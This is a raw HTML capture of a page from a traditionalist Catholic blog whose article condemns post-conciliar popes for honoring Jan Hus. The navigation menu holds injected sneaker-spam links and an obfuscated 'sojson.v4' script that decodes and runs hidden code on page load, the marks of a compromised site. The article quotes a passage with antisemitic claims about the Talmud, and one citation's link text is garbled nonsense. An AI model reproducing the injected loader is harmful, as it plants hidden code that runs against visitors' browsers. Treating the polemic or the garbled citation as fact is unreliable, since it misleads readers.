

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/making-fuss-about-hus
body_size: 101580
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/making-fuss-about-hus" />
<link rel="shortlink" href="/?q=node/263" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Making A Fuss About Hus | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"48uZq-4dk6DAHDKwE0U217jKyEyjiVMS45Kb-JnftTU","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-263 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More
</a></li><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001">nike air witness low price comparison guide
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="keys_words leaf"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/">new air jordan Bordeaux 1 mid j white red black
</a></li><li class="keys_words leaf"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace
</a></li><li class="keys_words leaf"><a href="/edcbdbwshop">Nike Dunk High White Black DD1869 103 Release Date Price 4</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="keys_words leaf"><a href="/edcciqshop">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li class="keys_words leaf"><a href="/edcfgkshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/edcfcmshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Making A Fuss About Hus</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Making A Fuss About Hus                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The “popes” of the counterfeit church of conciliarism have been consistent in their celebration and glorification of infidels, heretics and unbelievers. It is impossible for all but the willfully blind to see that this is so, and only those who do want to run the risk of sacrificing human respect, sometimes under the cover of a false sense of “obedience” to men who are clearly outside the pale of the Catholic Church, keep going along with each incremental and exponential increase in the amount of evil promoted by conciliar “popes” and “bishops.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio is on a constant, unremitting effort to tear down the last bastions of recognizable Catholicism within his false religious sect while he goes out of his way to “canonize” forerunners of the conciliar heresies, especially apostate Catholics such as Jan Hus and Martin Luther, to demonstrate the validity of their “prophetic reforms” while being subjected to “unjust persecution” by the “authorities” of the Catholic Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Although many articles on this site in the past have demonstrated the affinity of Karol Josef Wojtyla/John Paul II, Joseph Alois Ratzinger/Benedict XVI and Jorge Mario Bergoglio/Francis for the “work” of Father Martin Luther, which is why is not necessary to repeat what has been stated so many times in the past, and for the work of the heretical and schismatic Anglican sect, which will be the subject of yet another commentary soon, a relatively little known fact is that each of these three false claimants of papal authority has praised the heretic Father Jan Hus. “Saint John Paul II” did so in 1999, Ratzinger/Benedict XVI did so in 2009, and Bergoglio has done so, if only by implication, within the past week when news was announced that he was sending a personal representative to commemorate the six hundredth anniversary of the “tragedy” of the burning of the heretic Hus at the stake following the condemnation issued against him by the Council of Constance:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(Vatican Radio) Pope Francis has appointed Cardinal Miloslav Vlk, Archbishop Emeritus of Prague, to be his special envoy to the July 5-6 events in Prague, marking the 600th anniversary of the death of John Hus (1369-1415).</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In an address to the International Symposium on John Hus in 1999, St John Paul II said the Bohemian church reformer, who was condemned of heresy and burnt at the stake, was a "memorable figure," particularly for "his moral courage in the face of adversity and death."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"On the eve of the Great Jubilee, I feel obliged to express deep regret for the cruel death inflicted on John Hus and the resulting wound, a source of conflict and division which was thus opened in the minds and hearts of the Bohemian people,” said St John Paul II.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Hus was born in the Kingdom of Bohemia (now Czech Republic). He was ordained a priest in 1400, and preached reformation in the Church. He was a supporter of some of John Wycliffe’s teachings and was eventually excommunicated, condemned of heresy and killed. His followers came to be known as Hussites. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">St John Paul II said "the effort that students can develop to reach a deeper and full understanding of historical truth” was of “crucial importance.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">“Faith has nothing to fear from the commitment of historical research, since the research is also, ultimately, reaching out to the truth that has its source in God," he continued.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"A figure like John Hus, who was a major point of contention in the past, can now become a subject of dialogue, discussion and common study" in the hope that decisive steps can "be made on the path of reconciliation and true unity in Christ," the late pope said.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Cardinal Vlk was the architect of a commission, established in 1993, to study the life, work and person of John Hus. (<strong><a rel="nofollow" class="yschttl spt" data-bk="5046.1" href="http://www.news.va/en/news/pope-appoints-envoy-for-600th-anniversary-of-john" id="link-1">Pope appoints envoy for 600th <wbr>anniversary of John Hus' Justified Execution for Remaining Obstinate in Heresy</wbr></a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Obviously, Miloslav Vlk (“vlk” is a Czech word for “wolf”) is not going to be commiserating with the members of the Moravian sect that traces its origins directly to Jan Hus over the “unjust execution” of their heretical founder. Vlk is going to be celebrating the life and work of a heretic, many of whose false propositions, including “justification by faith alone” and a rejection of the doctrine of Purgatory, paved the way for the diabolical work of Martin Luther himself a century later. The false doctrines of Hus and Luther serve as important building blocks that led to the emergence of Modernism in the late-Nineteenth and early-Twentieth Centuries, and it is those doctrines, combined with those of John Calvin and Ulrich Zwingli and Thomas Cranmer, et. al, that undergird the work of the “magisterium” of the conciliar “popes.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is no accident that Miloslav “Cardinal” Vlk, the now retired conciliar “archbishop” of Prague, Czech Republic, has been chosen by Jorge Mario Beroglio to represent him at the July 6, 2015, celebration of Jan Hus in the very city where the statue of the Infant of Prague is located in the Carmelite Church of Our Lady Victorious in Prague. The name of the church itself is a tribute to the triumphant strength of Catholicism in Prague, which was at the very heart of the Hussite Revolution, in the early-Seventeenth Century.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As a true exemplar of the conciliar revolution against the Catholic Faith, Miloslav Vlk has been a career-long religious syncretist, thanks principally to the fact that he received most of his “religious formation,” such as it was, from the syncretistic cult known as Focolare:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Focolare's rabidly interdenominational priest and bishop branches have been approved as "Catholic" by Pope John Paul. Each year the Bishop Friends of the Focolare Movement meets for Catholic and non-Catholic bishops to study how to apply Focolare's spirituality of unity or communion in their lives. Begun in 1977, the group became ecumenical in 1982 and received canonical approval in 1994. For many years, the meeting have been organized by Milsolav Cardinal Vlk of Prague, a focolarino since 1964, who was shaped "far more" by Focolare "than the seminary. Pope John Paul promoted this Lubich apostle through the ranks to Cardinal, and appointed him to head the Council of European Bishops' Conferences in 1993. Before his term expired in 2001, Cardinal Vlk, signed an Ecumenical Charter with the Conference of [non-Catholic] European Churches, which includes gnostic Old Catholic Churches. The Charter commits Catholic and non-Catholic bishops to work for a Europe united in government and religion and for all the usual leftist demands of the New World Order.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The "spirituality of unity" or "collective spirituality," as it's termed, is based on changing Jesus' words, "Where two or three are gathered in My name..." (Matt. 18:20) to "Where two or three are united in My name." This is then interpreted to mean that "individualism is banned" in ideas, possessions, friendships and piety. This enforced conformity is called charity or love. In Focolare, "all differences vanished in the fire of charity." This spirituality is cultish and Communistic. It is also Jewish. Lubich says it is based on the Talmud, the Jewish body of man-made beliefs considered higher than the Bible. The Talmud contains occult teachings and has been condemned in many Papal Decrees. (As found in Cornelia Ferreira and John Vennari, <em>World Youth Day: From Catholicism to Counterchurch</em>, Canisius Press, 2005, pp. 109-114.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Vlk the Focolarino championed the cause of a “re-examination” of the case of Jan Hus, meaning that the proceedings of the Council of Constance, most, although not all, of which were ratified and confirmed by Pope Martin V in the Bulls <em>Inter Cunctas</em> and <em>In Eminentis</em>, February 22, 1418, following the end of the Western Schism, were erroneous. Here is a 1996 report about Vlk’s effort’s in this regard:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Coming to terms with Hus. Cardinal Miloslav Vlk, Archbishop ofPrague, has been praised for his presence at an annual celebration — held at Husinca, birthplace of Jan Hus, who was burnt at the stake as a heretic in 1415. Jiri Otter, former secretary general of the Evangelical Church of Czech Brethren, said Mk's participation would "undoubtedly do a great deal to improve ecumenical ties between us".</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jan Hus, widely regarded as a reformer, churchman and architect of Czech culture, was summoned by the Council of Constance to explain his unorthodox teachings on biblical authority and church order. The decree condemning Hus spoke of his denying the primacy of St Peter, describing the Church as the assembly of the predestined, and arguing that personal holiness alone gave legitimate jurisdiction to the clergy, from priest to pope.</span></span></p>
<p><article><br /><p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Cardinal Vlk said in a speech that Hus had fallen foul of "disordered and regrettable attitudes within the contemporary Church and papacy", and added that the Church could be expected shortly to re-examine his condemnation. Fr Tomas Hallik, a leading Catholic theologian who was until recently secretary of the Czech bishops' conference, said that unless the Catholic Church came to terms with Hus, "our Catholicism will always be foreign — Protestant in its own country". Hus, who was rector of Prague University and a Catholic priest, might have been mistaken, said Hallik. "But there is a difference between a person who makes mistakes and a heretic." (</span></span><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong><a rel="nofollow" class="yschttl spt" data-bk="5103.1" href="http://archive.thetablet.co.uk/article/27th-july-1996/28/coming-to-terms-with-hus-cardinal-miloslav-vlk-arc" id="link-5">Coming to terms with Hus. Cardinal <wbr>Miloslav Vlk</wbr></a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Miloslav Vlk’s sympathetic treatment of Jan Hus, of course, is in perfect accord with the official teaching of the “Second Vatican Council and the false ecumenism, both in theory and in practice, of the postconciliar “popes.” Conciliarism is all about “reexamining” everything about Catholicism to suit the needs of “the needs” according to a “pastoral” approach that deemphasizes doctrinal “differences” with heretics and schismatics, resulting always in a redefinition or jettisoning of the irreformable doctrine of the Catholic Church. Indeed, Vlk initiated an “interreligious meeting” in behalf of his syncretic mentor, Chiara Lubich, that took place in Istanbul, Turkey, under the auspices of Focolare, on December 2, 2004 (see <strong><a rel="nofollow" class="td-u" data-3f4="554d308fb7aba" href="http://r.search.yahoo.com/_ylt=A0LEVjGPME1VdTUACd0nnIlQ;_ylu=X3oDMTByOHZyb21tBGNvbG8DYmYxBHBvcwMxBHZ0aWQDBHNlYwNzcg--/RV=2/RE=1431150863/RO=10/RU=http%3a%2f%2fwww.zenit.org%2fen%2farticles%2fbishop-friends-of-focolare-promote-unity-in-istanbul/RK=0/RS=dfSDTwt3RKp7W7BL.KDkt_0ajZ4-" title="Bishop-Friends of Focolare Promote Unity in Istanbul | ZENIT ...">Bishop-Friends of Focolare Promote Unity in Istanbul, Go to Istanbul Falafel House for Desert finding it just like Waffle House in the United States of America even though most Turks do not eat Falafel, a shining example of food syncretism to curry favor with Greek and Syrian syncretists</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Karol Joseph Wojtyla/John Paul II was particularly intent on advancing false ecumenism, not that Giovanni Battista Enrico Antonio Maria Montini/Paul the Sick did not do so in his own twisted right as his “renewed liturgy” is based on Protestantism and Judeo-Masonry, and it is the Polish antipope who commissioned a Protestant “nun,” Minke de Vries, to compose the “meditations” he used for the Way of the Cross at the Coliseum in Rome on Good Friday, April 14, 1995. Although identified by news outlets at the time as a “Moravian nun,” Minke de Vries, a religious syncretist who was certainly sympathetic to the work of heretics such as Jan Hus as she, identified variously s a member of the Dutch Reformed Church and a “Augustinian nun,” belonged to the syncretic “Community of Grandchamp,” whose purposes are similar to those of the late Roger Schutz of the “Taize Community”:</span></span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>ROME, April 15— </strong>Pope John Paul II ended the period of Christian mourning with an Easter vigil service tonight. It was the culmination of three days of religious observance in which the Pope, who is unusually aware of the opportunities the liturgy affords for symbolic messages, sought greater involvement for women in the church and for Christians outside the Roman Catholic fold.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">On Good Friday evening, the Pope made an impassioned plea for Christian unity after praying through the Way of the Cross, Christ's path to crucifixion, with meditations composed by a Protestant nun.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"At this hour the people of God throughout the world gather together to keep watch," the Pope said in a sermon prepared for delivery at the vigil service in Saint Peter's Basilica. "And while they keep watch with their Lord, light begins to shine in the darkness."</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The darkened church was gradually brought to light, bells rang, the organ sounded, and candles were lit to celebrate the mystery that is at the core of Christian belief: Christ's resurrection.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The service this evening was the highlight of Holy Week ceremonies, which moved the church from a period of mourning over Christ's death to the Easter season of celebration.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">On Holy Thursday, following the example of Jesus in the Gospel, the Pope washed the feet of 12 priests.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Then on Good Friday, he broke with tradition and enlisted the help of lay people, including several women, to carry a cross through the flood-lit ruins of the Colosseum, where according to legend early Christians were put to death for their beliefs.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"Let us seek to continue the inheritance they have left us," the Pope told a crowd of several thousand huddled under umbrellas as freezing rain fell.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Walking with the help of a cane, the Pope stopped 12 times in the Colosseum to reflect on Christ's passion and death, listening to meditations composed for him by Sister Minke de Vries, the superior of a convent of reformed Protestant nuns in Grandchamp, Switzerland. Among those who briefly bore the light-weight wooden cross were a Protestant nun, identified only as Sister Maatje, of Grandchamp, and a Russian Orthodox priest, the Rev. Yoann Sviridov, the director of the Russian church's radio service and a longtime acquaintance of the Pope.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In her meditations, Sister de Vries singled out the mother of Christ, who she said had "lived all the suffering a woman can experience in the most tortured anguish."</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">"She attended, impotent, the torture of her son," she said.</span></span></p>
<p itemprop="articleBody" style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Earlier, Sister de Vries described the invitation to compose the meditations as a "indisputable sign of a great opening to women." In a published interview, she pointed out that music to accompany Gospel texts of the Passion by composers like Johann Sebastian Bach, a Protestant, illustrated the intensity with which the Passion is experienced in the Protestant tradition.</span></span></p>
<p style="margin-left: 40px; text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Pope bore the cross briefly at the beginning and end of the service. But the decision to enlist the aid of others, most notably women, arose more out of a desire to emphasize the universality of the ceremony, rather than out of concerns for the health of the Pope, who turns 75 in May, said the Vatican spokesman, Joaquin Navarro-Valls. John Paul, who donned a red papal cape over white vestments for the Good Friday service, walked with a noticeable limp, the result of hip replacement surgery he underwent a year ago. (<strong><a rel="nofollow" href="http://www.nytimes.com/1995/04/16/world/john-paul-reaches-out-in-holy-rites.html">John Paul Reaches Out In Holy Rites</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yes, "breaking with tradition. "Saint John Paul II" was pretty good at that, wasn't he?</span></span></p>
